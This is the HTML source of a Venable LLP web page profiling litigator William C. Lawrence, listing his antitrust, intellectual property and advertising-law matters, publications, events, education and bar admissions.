

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/l/william-c-lawrence
body_size: 10805
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>William C. Lawrence | Professionals | Venable LLP</title>
<meta name="title" content="William C. Lawrence | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/l/william-c-lawrence" />
<meta property="og:type" content="website" />
<meta property="og:title" content="William C. Lawrence | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/l/lawrence_william-c_low.jpg?rev=c79014ad07a74929ae697be61a401eea&amp;hash=9F0730BD11C45844C626FE911302A14F" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="William C. Lawrence | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/l/lawrence_william-c_low.jpg?rev=c79014ad07a74929ae697be61a401eea&amp;hash=9F0730BD11C45844C626FE911302A14F">

<link rel="canonical" href="https://www.venable.com/professionals/l/william-c-lawrence" />

<meta class="swiftype" name="title" data-type="string" content="William C. Lawrence | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/l/william-c-lawrence" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="8" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/l/william-c-lawrence#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/l/lawrence_william-c_low.jpg?rev=c79014ad07a74929ae697be61a401eea&amp;hash=9F0730BD11C45844C626FE911302A14F" alt="William Lawrence" />
                    <div class="nav__brand-title">William C. Lawrence</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">William C. Lawrence</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fl%2Fwilliam-c-lawrence" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fl%2Fwilliam-c-lawrence" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fl%2Fwilliam-c-lawrence" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=William C. Lawrence | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/l/william-c-lawrence" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/William C Lawrence.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fl%2fwilliam-c-lawrence%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">William C. Lawrence</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Counsel
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/l/lawrence_william-c_low.jpg?rev=c79014ad07a74929ae697be61a401eea&amp;hash=9F0730BD11C45844C626FE911302A14F" alt="William Lawrence" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/l/william-c-lawrence?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:wclawrence@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:wclawrence@Venable.com">wclawrence@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.344.4300">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.344.4300</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p><span>William Lawrence is an experienced litigator with a results-driven approach that manages risk, strategically uses resources, and pushes for resolutions that achieve clients&rsquo; primary business goals. William practices at the intersection of antitrust, intellectual property (IP), and advertising law, with a focus on complex litigation involving competitors and regulators. William has represented individual and corporate clients in the media, entertainment, retail, telecommunications, bioengineering, finance, pharmaceutical, and legal industries. Prior to joining Venable, he worked as a commercial litigator in the areas of securities fraud, white collar investigations, and legal malpractice.</span></p>                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/blockchain-and-digital-currencies">Blockchain and Digital Currencies</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Representing a global agricultural bioengineering company in a patent licensing dispute</li>
    <li>Defended a global luxury fashion retailer against breach of contract claims in JAMS arbitration, leading to denial of all claims in the arbitration decision following a full hearing</li>
    <li>Secured pretrial settlement of federal false advertising claims, and related claims under New York state law, on behalf of a major telecommunications provider for misrepresentations concerning the availability of 5G technology in a competitor&rsquo;s products</li>
    <li>Secured dismissal on summary judgment of patent infringement claims, against a major telecommunications provider, related to voiceover Wi-Fi (VoWi-Fi) technology</li>
    <li>Defended a pharmaceutical manufacturer against federal false advertising claims and related claims under the Georgia Uniform Deceptive Trade Practices Act, also known as the Fair Business Practices Act (FBPA), leading to dismissal of the plaintiff&rsquo;s complaints on summary judgment and favorable settlement of the client&rsquo;s counterclaims</li>
    <li>Represented a pharmaceutical manufacturer in claims against a telehealth platform for federal false advertising and trademark infringement, and related violations of California consumer protection laws, leading to favorable settlement of the client&rsquo;s claims</li>
    <li>Represented a home product manufacturer in bringing federal false advertising claims, and related claims under the Florida Deceptive and Unfair Trade Practices Act (FDUTPA), for falsifying reviews on Amazon.com</li>
    <li>Represented individual owners of e-commerce websites against the Federal Trade Commission (FTC), leading to a favorable settlement</li>
    <li>Represented a real estate education company in litigation brought by the FTC and the state of Utah, alleging inflated and unsubstantiated earnings claims, leading to a favorable pretrial settlement</li>
    <li>Settled a matter on behalf of a products manufacturer prosecuting federal trademark and false advertising claims, and defending against antitrust counterclaims of tying, monopolization, and price discrimination</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 02, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">FTC Steps on Career Step and Alleged Inflated Promises of Employment Opportunities</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2024/08/ftc-steps-on-career-step-and-alleged-inflated-promises-of-employment-opportunities.html" data-content="FTC Steps on Career Step and Alleged Inflated Promises of Employment Opportunities">FTC Steps on Career Step and Alleged Inflated Promises of Employment Opportunities</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 02, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">What’s the FTC “Up To?” Arise Virtual Solutions and the Gig Economy</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2024/08/whats-the-ftc-up-to-arise-virtual-solutions-and-the-gig-economy.html" data-content="What’s the FTC “Up To?” Arise Virtual Solutions and the Gig Economy">What’s the FTC “Up To?” Arise Virtual Solutions and the Gig Economy</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 09, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">The Legal Pitfalls of ChatGPT</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2023/08/the-legal-pitfalls-of-chatgpt" data-content="The Legal Pitfalls of ChatGPT">The Legal Pitfalls of ChatGPT</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=a1f6da5181d444768a0fa8287caefae1" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 24, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Legal Trends and Pitfalls in Sports Advertising</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2025/04/legal-trends-and-pitfalls-in-sports-advertising" data-content="Legal Trends and Pitfalls in Sports Advertising">Legal Trends and Pitfalls in Sports Advertising</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 20, 2025</span>

                                                                                    <span class="related-content__location">Washington, DC</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable's 11th Advertising Law Symposium</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2025/03/venables-11th-advertising-law-symposium" data-content="Venable&#39;s 11th Advertising Law Symposium">Venable's 11th Advertising Law Symposium</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 08, 2024</span>

                                                                                    <span class="related-content__location">San Diego, CA</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">PDMI Educational Session: Volatility is the New Normal</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2024/10/pdmi-educational-session-volatility-is-the-new" data-content="PDMI Educational Session: Volatility is the New Normal">PDMI Educational Session: Volatility is the New Normal</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=a1f6da5181d444768a0fa8287caefae1&amp;type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 06, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Promotes 33 Attorneys Across the Firm</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2025/01/venable-promotes-33-attorneys-across-the-firm" data-content="Venable Promotes 33 Attorneys Across the Firm">Venable Promotes 33 Attorneys Across the Firm</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 10, 2022</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Law360</em> Quotes Justin Pierce, Calvin Nelson, and William Lawrence on StockX's Defense of Its Authentication Process in Nike Trademarks Dispute</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2022/06/stockx-defense-of-its-authentication-process" data-content="&lt;em&gt;Law360&lt;/em&gt; Quotes Justin Pierce, Calvin Nelson, and William Lawrence on StockX&#39;s Defense of Its Authentication Process in Nike Trademarks Dispute"><em>Law360</em> Quotes Justin Pierce, Calvin Nelson, and William Lawrence on StockX's Defense of Its Authentication Process in Nike Trademarks Dispute</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 02, 2020</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable to Host Fordham Law BLSA and LALSA Mock Interview Program for Third Year in a Row</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2020/10/venable-to-host-fordham-law-blsa-and-lalsa" data-content="Venable to Host Fordham Law BLSA and LALSA Mock Interview Program for Third Year in a Row">Venable to Host Fordham Law BLSA and LALSA Mock Interview Program for Third Year in a Row</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>New York University School of Law</span>
                                                                        <span>2013</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Articles editor, <em>NYU Annual Survey of Law Journal</em></li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Philosophy</span>
                                                                        <span><em>magna cum laude</em></span>
                                                                        <span>Morehouse College</span>
                                                                        <span>2010</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>President/captain, Morehouse Mock Trial</li>
    <li>Vice president, Alpha Phi Alpha, Alpha Rho Chapter</li>
</ul></li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                            <li>
                                                                        <span>New York</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. District Court for the Southern District of New York</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the Eastern District of New York</span>
                                                            </li>
                                                    </ul>
                                                </div>



                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
